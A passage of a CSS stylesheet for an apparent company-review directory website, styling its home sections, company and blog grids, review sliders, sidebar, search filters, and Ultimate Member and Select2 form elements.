    }
    .home-short-info .container .row{
        display: block;
    }
}

@media only screen and (max-width: 480px){
    .hero .search-form input[type="text"]{
        width: 100%;
        max-width: 100%;
    }
    .home .hero .search-form input[type="submit"] {
        width: auto;
        margin: 15px auto;
        display: block;
    }
}
/* end home-short-info */

/*title-box*/
.title-box {
    text-align: center;
    max-width: 620px;
    margin: auto;
    position: relative;
    margin-bottom: 75px;
}
.title-box .title {
    margin-bottom: 20px;
    position: relative;
    font-weight: 700;
    font-size: 45px;
    line-height: 50px;
}
.title-box .title:after{
    /*content: "";*/
    /*width: 138px;*/
    /*height: 5px;*/
    /*background: #F2F2F2;*/
    /*display: block;*/
    /*margin: auto;*/
    /*margin-top: 15px;*/
}
.title-box .subtitle {
    /*	color: #C6FF7D;*/
}
.popupal-companies .title-box{
    margin-bottom: 45px;
}
@media only screen and (max-width: 991px){
    .title-box .title {
        font-size: 35px;
        line-height: 40px;
    }

}
/*end title-box*/


/*company-grid*/
.popupal-companies{
    margin-bottom: 90px;
}
.company-grid {
    display: flex;
    flex-wrap: wrap;
}
.company-grid.company-grid-slider{
    display: block;
}
.company-grid .item-company{
    width: 25%;
    margin-bottom: 30px;
}
.company-grid.company-grid-slider .item-company{
    padding-top: 30px;
}
.company-grid .inner{
    padding: 0 10px;
}
.company-grid .copmany-logo {
    height: 219px;
    width: 100%;
    box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    display: flex;
    align-items: center;
    padding: 15px;
    margin-bottom: 21px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.company-grid .copmany-logo:hover {
    box-shadow: 0px 2px 12px rgba(198, 255, 125, 1);
    /* 	box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.25); */
    transition: box-shadow 0.1s;
}
.company-grid .company-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
   	overflow: hidden;
    text-overflow: ellipsis;
    /*      white-space: nowrap; */
    display: block;
    margin-bottom: 0;
}
.company-grid .company-title a:hover{
    color: #C6FF7D;
}
.company-grid .company-category {
    margin-top: 5px;
}
.company-grid .company-category a{
    font-size: 15px;
    line-height: 20px;
    color: #C6FF7D;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}
.company-grid .company-category a:hover{
    text-decoration: underline;
}
.search-results .company-grid .item-company {
    width: 20%;
}
@media only screen and (max-width: 1200px){
    .company-grid {
        grid-template-columns: 1fr 1fr 1fr 1fr;
    }
    .company-grid .item-company:last-child{
        display: none;
    }
    .search-results .company-grid .item-company {
        width: 25%;
    }
}
@media only screen and (max-width: 991px){
    .company-grid .item-company {
        width: 33%;
    }
    .search-results .company-grid .item-company {
        width: 33%;
    }
    .company-grid .item-company:last-child{
        display: block;
    }

}
@media only screen and (max-width: 767px){
    .company-grid .item-company {
        width: 50%;
    }
    .search-results .company-grid .item-company {
        width: 50%;
    }
    .company-grid .copmany-logo{
        height: 150px;
    }
}
/*end company-grid*/

/*criterion-grid*/
.criterion{
    margin-top: 45px;
}
.criterion-grid {
    display: flex;
    flex-wrap: wrap;
}
.criterion-grid .criterion-item{
    width: 25%;
    margin-bottom: 30px;
    padding: 0 10px;
}
.criterion-grid .criterion-icon {
    height: 165px;
    width: 165px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 15px;
    background: #fff;
}
.criterion-grid .criterion-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    display: block;
    margin-bottom: 0;
    text-align: center;
}
.criterion-footer{
    margin: 50px 25px 120px;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
}
.criterion-footer .o-button{
    float: right;
    white-space: nowrap;
    margin-top: 5px;
}
@media only screen and (max-width: 767px){
    .criterion-grid .criterion-item{
        width: 100%;
    }
    .criterion-footer .o-button{
        float: none;
        margin: 50px auto 0;
        display: block;
        width: 250px;
    }
}
/*end criterion-grid*/

/*blog-slider*/
.home.blog{
    margin-bottom: 95px;
}
.blog-grid .blog-logo {
    height: 190px;
    width: 360px;
    box-shadow: 0 2px 12px rgba(48, 70, 89, 0.15);
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.blog-grid .blog-logo:hover {
    box-shadow: 0 2px 12px rgba(198, 255, 125, 1);
    transition: box-shadow 0.1s;
}
.blog-grid .blog-title{
    font-weight: 700;
    font-size: 16px;
    line-height: 25px;
    display: block;
    padding-right: 15px;
    margin-bottom: 50px;
}
.blog-grid .o-button{
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    left: auto;
    width: 196px;
}
.blog-slider {
    margin-bottom: 60px;
}
.blog-slider .slick-list{
    padding-top: 15px;
}
.blog-slider .inner{
    padding-bottom: 60px;
}
.blog-slider .slick-dots{
    bottom: -56px;
}
.blog-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 7px;
}
.blog-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.blog-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
/*end blog-slider*/

/*user-rating*/
.user-rating {
    display: flex;
    align-items: center;
}
.user-rating .stars {
    margin-right: 5px;
}
.user-rating .fa{
    color: #F2994A;
    margin-right: 7px;
    font-size: 14px;
}
.user-rating .count{
    font-size: 13px;
    line-height: 20px;
    color: #C6FF7D;
}
@media only screen and (max-width: 767px){
    .user-rating .fa{
        margin-right: 4px;
    }
}

/*end user-rating*/

/*last-reviews-slider*/
.last-reviews {
    margin-bottom: 140px;
}
.last-reviews .title-box{
    margin-bottom: 20px;
}
.last-reviews-slider .slick-slide{
    margin-right: 20px;
}
.last-reviews-slider .item{
    max-width: 555px;
    position: relative;
    padding-top: 30px;
}
.last-reviews-slider .inner{
    padding-top: 35px;
}
.last-reviews-slider .top{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30px;
    transform: translateY(-35px);
    position: absolute;
    width: 100%;
}
.last-reviews-slider .company-logo{
    width: 118px;
    height: 122px;
    background: #fff;
    display: flex;
    align-items: center;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 70px;
    overflow: hidden;
    padding: 15px;
}
.last-reviews-slider .top .read{
    color: #fff;
    font-weight: 900;
    margin-top: 52px;
}
.last-reviews-slider .text{
    background: #1D1A21;
    color: #fff;
    border-radius: 10px 10px 0 0;
    padding: 106px 30px 35px 30px;
    font-size: 20px;
    line-height: 30px;
    min-height: 261px;
}
.last-reviews-slider .bottom{
    padding: 0 30px;
    background: #1D1A21;
    padding-bottom: 41px;
    border-radius: 0 0 10px 10px;
}
.last-reviews-slider .author{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 5px;
}
.last-reviews-slider .company{
    color: #C6FF7D;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.last-reviews-slider .slick-prev, .slick-next{
    top: 58%;
}
.last-reviews-slider .slick-next {
    right: -60px;
}
.last-reviews-slider .slick-prev {
    left: -70px;
}
.last-reviews-slider .slick-prev:before,
.last-reviews-slider .slick-next:before{
    content: "";
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    display: block;
    cursor: pointer;
    opacity: 1;
}
.last-reviews-slider .slick-prev:before {
    transform: rotate(180deg);
}
.last-reviews-slider .slick-dots{
    bottom: -56px;
}
.last-reviews-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0px 7px;
}
.last-reviews-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.last-reviews-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
@media only screen and (max-width: 991px){
    .last-reviews-slider .item{
        max-width: 100%;
    }
    .last-reviews-slider .slick-slide {
        margin-right: 0;
    }
}
/*end last-reviews-slider*/

/*categories-grid*/
.categories-grid {
    display: grid;
    grid-template-areas: ".item";
    grid-template-columns: 1fr 1fr 1fr 1fr;
    text-align: center;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
    margin-bottom: 50px;
}
.categories-grid .item a{
    font-weight: 900;
    font-size: 13px;
    line-height: 20px;
    transition: none;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.home .categories-grid .item a{
    color: #9A92A5;
}
.categories-grid .item a:hover{
    color: #C6FF7D;
}
.categories-grid .cat-image {
    height: 85px;
    margin-bottom: 20px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}
.categories-grid .cat-image img{
    max-height: 100%;
    filter: brightness(3.5);
}
.home .categories-grid .cat-image img {
    filter: invert(63%) sepia(11%) saturate(398%) hue-rotate(223deg) brightness(92%) contrast(85%);
}
@media only screen and (max-width: 767px){
    .categories-grid{
        display: block;
    }
    .categories-grid .item{
        margin-bottom: 30px;
    }

}
/*end categories-grid*/




/*sidebar*/
.container-sidebar{
    display: flex;
    margin-bottom: 50px;
}
.container-sidebar .content {
    order: 2;
    width: 80%;
}
.container-sidebar .sidebar{
    order: 1;
    width: 20%;
    padding-right: 30px;
}
.sidebar ul{
    padding: 0;
    margin: 0;
    list-style: none;
    display: block;
}
.sidebar .cat-item{
    font-weight: 900;
}
.sidebar .cat-item a{
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .cat-item a:hover{
    color: #C6FF7D;
}
.sidebar .cat-item.current-cat > a{
    color: #C6FF7D;
    pointer-events: none;
}
.sidebar ul.children{
    padding-left: 15px;
    margin-bottom: 10px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s;
}
.sidebar .cat-item:hover > .children{
    max-height: 500px;
    transition: max-height 0.5s;
}
.sidebar .current-cat-parent ul.children{
    max-height: 100%;
}
.sidebar ul.children .cat-item{
    font-weight: normal;
}
@media only screen and (max-width: 991px){
    .sidebar .cat-item a{
        font-size: 14px;
    }
}
@media only screen and (max-width: 767px){
    .container-sidebar {
        display: flex;
        margin-bottom: 50px;
        flex-direction: column;
    }
    .container-sidebar .sidebar {
        order: 2;
        width: 100%;
        padding-right: 0;
    }
    .container-sidebar .content {
        order: 1;
        width: 100%;
    }
    .sidebar ul.children{
        max-height: max-content;
    }
}



/*end sidebar*/


/*companies-hero*/
.companies-hero.hero {
    margin-top: 39px;
    margin-bottom: 59px;
}
.companies-hero .img-wrap{
    position: relative;
}
.companies-hero > .container{
    min-height: 460px;
}
.companies-hero > .container .inner{
    border-radius: 20px;
    border-top-right-radius: 140px;
    display: flex;
}
.companies-hero .img-wrap img{
    position: absolute;
    top: 0;
}
.companies-hero .img-wrap{
    width: 50%;
    margin-top: 28px;
}
.companies-hero .content{
    width: 50%;
    padding-top: 45px;
    padding-left: 46px;
    padding-bottom: 33px;
}
.companies-hero .title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 21px;
}
.companies-hero .add-company {
    font-weight: 900;
    margin-top: 10px;
    display: inline-block;
    margin-bottom: 49px;
}
@media only screen and (max-width: 991px){
    .companies-hero .img-wrap{
        display: none;
    }
    .companies-hero .content {
        width: 100%;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
    }
    .companies-hero > .container {
        min-height: auto;
    }
}
@media only screen and (max-width: 767px){
    .companies-hero.hero {
        margin-top: 0;
    }
    .companies-hero .content {
        padding: 30px 15px;
        padding-top: 10px;
    }
    .companies-hero > .container .inner{
        border-top-right-radius: 20px;
    }
}
/*end companies-hero*/

/*breadcrumps*/
.breadcrumps{
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 39px;
}
.kama_breadcrumbs{
    display: inline-block;
}
.kama_breadcrumbs a:hover{
    color: #C6FF7D;
}
/*end breadcrumps*/

/*search-filter*/
.search-filter {
    margin-top: 57px;
    margin-bottom: 60px;
}
.search-filter .title{
    font-weight: 900;
    font-size: 15px;
    line-height: 20px;
    margin: 0;
}
.search-filter .inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.search-filter .inner > div{
    margin-right: 10px;
}
.search-filter .widget-label {
    max-width: 190px;
    width: 100%;
}
.search-filter .widget-search {
    max-width: 355px;
    width: 100%;
}
.search-filter select{
    cursor: pointer;
}
.search-filter option{
    color: #000;
}
.search-filter .widget-categories {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-sort {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-categories:after,
.search-filter .widget-sort:after{
    content: '';
    width: 10px;
    height: 6px;
    background: url(images/caret.svg);
    position: absolute;
    right: 15px;
    top: 17px;
    filter: brightness(3.5);
}
.search-results {
    min-height: calc(100vh - 250px);
    margin-bottom: 50px;
}
@media only screen and (max-width: 767px){
    .search-filter .inner{
        flex-direction: column;
    }
    .search-filter .inner > div {
        margin-right: 0;
    }
    .search-filter .widget-sort,
    .search-filter .widget-categories{
        width: 100%;
    }
    .search-filter .inner > div{
        margin-bottom: 15px;
        max-width: 100%;
    }
}
/* end search-filter*/


/*user-forms*/
/*
	- Layout
*/



.um-s1,
.um-s2 {
    display: none;
}

.um *,
.um *:before,
.um *:after {
    box-sizing: content-box;
}

.um-header a,
.um-cover a,
.um-member-photo a,
.um-member-name a,
.um-member-more a,
.um-member-less a,
.um-members a,
.um-account-side li a,
.um-members-pagi span,
.um-members-pagi a,
.um-field-value a
{
    border-bottom: 0 !important;
}

.um a:focus,
.um-modal a:focus {
    outline: 0 !important;
}

.um a .image-overlay,
.um a:hover .image-overlay,
.um a:hover .image-overlay * {
    display: none !important;
    width: 0 !important;
    height: 0 !important;
    position: static !important;
}

/* only in admin mode */
.um.um-in-admin {
    padding-top: 0;
}
.um.um-in-admin .um-tip {display: none !important}

.um:not(.um-directory) input,
.um:not(.um-directory) select,
.um:not(.um-directory) textarea{
    font-size: 15px;
}

.um * {
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

.um-left {float: left}

.um-right {float: right}

.um-clear {clear: both}

.um-center {text-align: center}
.um-center .um-button {
    display: inline-block !important;
    width: auto !important;
    min-width: 250px !important;
}

.um-half { width: 48%}

.um-field-half {width: 48%;float: left}

.um-field-half.right {float: right}

.um-field-tri {
    width: 30%;
    float: left;
    margin-right: 3%;
}

.um img {box-shadow: none !important}

.um-col {padding-bottom: 20px}
.um-col-alt {margin: 15px 0 5px 0}
.um-col-alt-s {padding-top: 10px}
.um-col-alt-b {padding-top: 20px}

.um-col-121 {float: left;width: 48%}

.um-col-122 {float: right;width: 48%}

.um-col-131 {float: left;width: 30%}

.um-col-132 {float: left;width: 30%;margin: 0 5%}

.um-col-133 {float: left;width: 30%}

/*
	- Font Icons
*/

.um-raty i {font-size: 26px}

.um-field-half .um-raty i {font-size: 21px}

.um-field-tri .um-raty i {font-size: 21px}

.um-button i {
    font-size: 22px;
    width: 22px;
    height: 12px !important;
    display: inline-block;
    line-height: 12px !important;
    vertical-align: middle !important;
    position: relative;
    top: -6px;
    margin-right: 8px;
}

/*
	- Row general css
*/

.um-row-heading {
    padding: 5px 0;
    font-size: 16px;
}

.um-row-heading i {
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin: 0 12px 0 0;
    display: inline-block;
    width: 30px;
    text-align: center;
}

.um-row-heading i:before {
    vertical-align: middle !important;
}

/*
	- Notices
*/

p.um-notice {
    width: auto;
    color: #fff;
    box-sizing: border-box;
    font-size: 15px;
    padding: 12px !important;
    margin: 12px 0 0 0 !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
}

p.um-notice a {
    color: #fff;
    text-decoration: underline;
}

p.um-notice i {
    position: absolute;
    right: 14px;
    font-size: 36px;
    cursor: pointer;
    top: 7px;
    display: block;
    height: 30px;
    line-height: 30px;
}

p.um-notice.success {
    background: #7ACF58;
}

p.um-notice.err {
    background: #C74A4A;
}

p.um-notice.warning {
    background: #f9f9d1;
    color: #666;
    border: 1px solid #efe4a2;
    padding: 8px 15px !important;
}

p.um-notice.warning a {
    color: #666;
    text-decoration: underline;
}

/*
	- Errors
*/

.um-field-error {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 12px 0 0 0;
}

.um-field-error a{color: #fff !important;text-decoration: underline !important}

.um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #C74A4A;
    font-size: 28px;
    line-height: 1em !important;
}

.um-error-block {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}

/*
    - Notices
*/
.um-field-notice {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 5px 0 0 0;
}

.um-field-notice a{color: #fff !important;text-decoration: underline !important}

.um-field-notice  .um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #497BC7 !important;
    font-size: 28px;
    line-height: 1em !important;
}

.um-notice-block {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}
/*
	- Help tooltips
*/

.um-tip {
    margin: 0 0 0 8px;
    cursor: pointer;
    display: inline-block;
    position: relative;
    top: 3px;
}

.um-tip i {
    font-size: 22px;
    height: 22px;
    line-height: 22px;
    display: block;
    position: relative;
}

.um-tip-text {
    display: block;
    font-size: 13px;
    line-height: 15px;
    color: #999;
}

/*
	- Forms & Fields
*/

.um-form button::-moz-focus-inner,
.um-form input::-moz-focus-inner {
    border: 0 !important;
    padding: 0 !important;
}

.um-field {
    position: relative;
    padding: 15px 0 0 0;
}

.um-field-b, .um-field-c {
    padding-top: 0 !important;
}

/*.um-field.um-is-conditional {
	display: none;
}*/

.um-field-label {
    display: block;
    margin: 0 0 8px 0;
}

.um-field-label .um-field-label-icon {
    float: left;
    margin: 0 8px 0 0;
    height: 22px;
    line-height: 18px;
    display: inline-block;
    width: 24px;
    text-align: center;
}
.um-field-label .um-field-label-icon i { font-size: 22px; position: relative; top: 1px; }

.um-field-label label {
    font-size: 15px !important;
    line-height: 22px !important;
    font-weight: bold;
    font-weight: 600;
}

.um-field-area {
    position: relative;
    word-wrap: break-word;
}

.um-field-value p {
    margin: 0 0 6px 0 !important;
    padding: 0;
}

.um-field-block {
    color: #777;
    font-size: 17px;
}

.um-field-spacing {
    width: 100%;
}

.um-field-divider {
    width: 100%;
    margin: 0 0 12px 0;
    height: 24px;
    position: relative;
}

.um-field-divider-text {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: -24px;
    left: 0;
    font-size: 16px;
    padding: 10px 0;
}

.um-field-divider-text span {
    background: #fff;
    color: #555;
    display: inline-block;
    padding: 0 15px;
}

.um-field-icon {
    position: absolute;
    cursor: default;
    text-align: center !important;
    top: 2px;
    left: 0;
    width: 44px;
    font-size: 22px;
    line-height: 1.7em;
}

.um-form input[type=text],
.um-form input[type=search],
.um-form input[type=tel],
.um-form input[type=number],
.um-form input[type=password] {
    padding: 0 12px !important;
    width: 100%;
    display: block !important;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    outline: none !important;
    cursor: text !important;
    font-size: 15px !important;
    height: 40px !important;
    box-sizing: border-box !important;
    box-shadow: none !important;
    margin: 0 !important;
    position: static;
    outline: none !important;
}

.um-form input[type=number] {
    width: auto;
    padding: 0 0 0 5px !important;
    height: 30px !important;
}

.um-form input[type=text]:focus,
.um-form input[type=search]:focus,
.um-form input[type=tel]:focus,
.um-form input[type=number]:focus,
.um-form input[type=password]:focus,
.um-form textarea:focus {
    box-shadow: none !important;
    outline: none !important;
}

.um-form input[type=text].um-iconed,
.um-form input[type=tel].um-iconed,
.um-form input[type=password].um-iconed { padding-left: 44px !important }

.um-form input[type=text].um-error,
.um-form input[type=tel].um-error,
.um-form input[type=password].um-error { border-color: #C74A4A !important }

.um-form textarea {
    width: 100%;
    padding: 8px 12px !important;
    display: block;
    font-size: 15px !important;
    line-height: 22px !important;
    background: #fff;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    box-sizing: border-box;
    min-height: 80px !important;
    box-shadow: none;
    outline: none !important;
}

.um-form .um-meta-text textarea {
    max-width: 100%;
}

.um-form .wp-editor-container {
    border: 1px solid #ddd;
}

.um-form .wp-editor-container textarea {
    background: #ddd !important;
    color: #222 !important;
    border-radius: 0;
}

/*
	- Radio & Checkboxes
*/

.um-field-c .um-field-checkbox {
    margin-bottom: 14px;
    margin-top: 0 !important;
    position: relative;
}

.um-field-checkbox:not(.um-field),
.um-field-radio:not(.um-field) {
    display: block;
    margin: 8px 0;
    position: relative;
}

.um-profile.um-editing .um-field-checkbox,
.um-profile.um-editing .um-field-radio{
    cursor: pointer !important;
}

.um-field-checkbox:hover i, .um-field-radio:hover i {color: #666}

.um-field-checkbox input,
.um-field-radio input{
    opacity: 0 !important;
    display: inline !important;
    width: 0 !important;
    float: left;
}

.um-field-checkbox-state,
.um-field-radio-state {
    position: absolute;
    top: 0;
    left: 1px;
    width: 24px;
    height: 24px;
}

.um-field-checkbox-state i,
.um-field-radio-state i {
    font-size: 24px;
    line-height: 24px;
    height: 24px;
    color: #aaa;
    transition: all .2s linear;
}

.um-field-checkbox-option,
.um-field-radio-option {
    margin: 0px 0px 0px 36px;
    line-height: 24px;
    color: #888 !important;
    display: block;
}

/*
	- Group of Fields
*/

.um-field-group {
    margin-top: 20px;
}

.um-field-group-head {
    cursor: pointer;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    padding: 10px 20px;

    transition: 0.25s;
    box-sizing: border-box;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border-radius: 4px !important;
    border-top: 1px solid rgba(0,0,0,0.0) !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.1) !important;
}

.um-field-group-head i {
    font-size: 20px;
    margin: 0 8px 0 0;
}

.um-field-group-head i:before {
    vertical-align: middle !important;
}

.um-field-group-body {
    display: none;
    margin: 15px 0 0 0;
    padding: 15px 20px 5px 20px;
    background: #f9f9f9;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    box-sizing: border-box;
    width: 100%;
}

.um-field-group-body div.um-field {
    padding: 0 0 15px 0;
}

.um-field-group-cancel {
    font-size: 18px;
    position: absolute;
    z-index: 800;
    right: 8px;
    top: 8px;
    color: #ccc !important;
    text-decoration: none !important;
}
.um-field-group-cancel:hover {color: #777 !important}

/*
	- Buttons
*/

.um div.disabled,
.um-disabled,
.um input[type=submit]:disabled,
.um input[type=text]:disabled,
.um input[type=number]:disabled {
    opacity: 0.6 !important;
    cursor: no-drop !important;
}

input[type=submit].um-button,
input[type=submit].um-button:focus {
    width: 100%;
}

input[type=submit].um-button:hover {
    opacity: 1;
}

.um-button {
    width: 100%;
}

a.um-button {
    width: 100%;
}



.um-button.um-btn-auto-width {
    width: auto;
    display: inline-block;
    padding: 14px 20px !important;
    min-width: 200px;
    max-width: 450px;
}

a.um-link-alt {
    line-height: 22px;
    color: #888 !important;
    display: block !important;
    text-decoration: none !important;
    font-weight: normal;
    text-align: center;
    border-bottom: none !important;
}
a.um-link-alt:hover {text-decoration: underline !important;}

/*
	- Dropdown menu
*/

.um-dropdown {
    position: absolute;
    height: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    z-index: 10;
    display: none;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
    box-shadow: 0 0 1px rgba(0,0,0,0.1);
}

.um-dropdown ul,
.um-dropdown li {
    list-style-type: none !important;
    padding: 0 !important;
    margin: 0 !important;
}

.um-dropdown ul {
    background: #fff;
    position: relative;
    z-index: 16;
}

.um-dropdown li a {
    display: block;
    padding: 8px 12px;
    color: #666;
    font-size: 14px;
    line-height: 18px;
}

.um-dropdown li:last-child a {
    border-top: 1px solid #e5e5e5;
    padding: 12px;
}

.um-dropdown li a:hover {

}

.um-dropdown-b {
    position: relative;
}

.um-dropdown-arr {
    position: absolute;
    font-size: 24px;
    width: 24px;
    height: 24px;
    overflow: hidden;
    z-index: 15;
    color: #eee;
}

.um-dropdown-arr * { display: block !important; width: 24px !important; height: 24px !important; vertical-align: bottom !important; overflow: hidden !important; line-height: 24px !important; }

/*
	- Misc.
*/

div.um-photo {
    margin: 20px auto 0 auto;
    text-align: center;
    box-sizing: border-box;
    max-width: 100%;
}

div.um-photo,
div.um-photo a,
div.um-photo img {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.um-photo a {
    border: 1px solid #e5e5e5;
    padding: 5px;
    box-sizing: border-box;
    display: inline-block;
    box-shadow: 0 1px 1px #eee;
    margin: 0 auto;
    max-width: 100%;
}

div.um-photo img {max-height: 300px; max-width: 100%;}

/*
	- other form styles
*/

span.um-req {
    margin: 0 0 0 8px;
    font-size: 14px;
    display: inline-block;
}

small.um-max-filesize {
    display: block;
    color: #999999;
    padding-top: 5px;
}
small.um-max-filesize span{
    font-size: 12px;
}

.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched,
.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched:focus,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists:focus {
    border-color: #DB2929 !important;
}

.um-form .um-field .um-field-area input.um-searching-username {
    background-image: url(../img/loading.gif);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 24px 24px;
}

.um-search-area {
    position: relative;
    max-width: 300px;
}

.um-search-area .um-search-field {
    width: 100%;
}

.um-search-area .um-search-icon {
    position: absolute;
    top: 7px;
    right: 10px;
}

/* Customize Select2 CSS */
.select2-container.select2-container--open {
    z-index: 9999999;
}
.select2.select2-container .select2-selection {
    display: block !important;
    height: 40px;
    padding: 0 0 0 12px !important;
    overflow: hidden !important;
    position: relative !important;
    white-space: nowrap !important;
    line-height: 35px !important;
    color: #666 !important;
    font-size: 15px !important;
    text-align: left !important;
    text-decoration: none !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    border-radius: 2px !important;
    background-clip: padding-box !important;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: none !important;
    background-color: #fff !important;
    border: 1px solid #ddd !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow {
    display: inline-block !important;
    width: 34px !important;
    height: 100% !important;
    position: absolute !important;
    right: 0 !important;
    top: 0 !important;
    -moz-border-radius: 0 2px 2px 0 !important;
    -webkit-border-radius: 0 2px 2px 0 !important;
    border-radius: 0 2px 2px 0 !important;
    background-clip: padding-box !important;
    text-align: center !important;
    background: transparent !important;
    border-left: 0 !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow:before {
    content: "\f3d0" !important;
    font-size: 27px !important;
    font-family: "Ionicons" !important;
    width: 100% !important;
    display: block;
    height: 100%;
    line-height: 35px;
    color: #aaaaaa;
}

.select2.select2-container .select2-selection .select2-selection__arrow b[role="presentation"] {
    display:none;
}

.select2-container.select2-container--open .select2-dropdown {
    border: 1px solid #ddd !important;
    border-radius: 0;
}

.select2-container.select2-container--open .select2-dropdown .select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
    font-size: 15px;
    margin: 5px !important;
    color: #666 !important;
    padding: 3px 7px 4px !important;
    cursor: pointer;
    min-height: 1em !important;
}

.select2.select2-container .select2-selection.select2-selection--multiple {
    height: auto !important;
    line-height: 0.8 !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0 !important;
    line-height: 37px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: 37px;
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding-left: 0 !important;
    padding-right: 30px;
    width: 100%;
    font-size: 13px;
}

.select2-results li.select2-results__option.select2-results__option--highlighted {
    background: none !important;
    background: #f4f4f4 !important;
    color: #666 !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
    background-color: #ddd;
}


.select2-container--default .select2-selection--single .select2-selection__clear,
.select2-container--default .select2-selection--multiple .select2-selection__clear {
    right: 10px;
    font-size: 30px;
    color: #aaaaaa !important;
    margin: 0 !important;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    position: absolute;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    padding: 3px 3px 3px 5px;
}

.um .um-form .select2-container .select2-search.select2-search--inline > input {
    border: none !important;
    padding: 0 !important;
    border-radius: 0 !important;
}

.um .um-form .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    overflow-x: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    box-sizing: border-box;
}





/*  @todo maybe deprecated and used only for select and multiselect */
.um-field-select .um-field-area .um-field-icon,
